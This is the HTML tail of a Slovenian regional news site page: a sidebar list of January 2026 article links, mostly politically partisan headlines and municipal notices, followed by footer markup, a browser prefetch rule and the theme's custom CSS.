            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697398afcd5cf
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
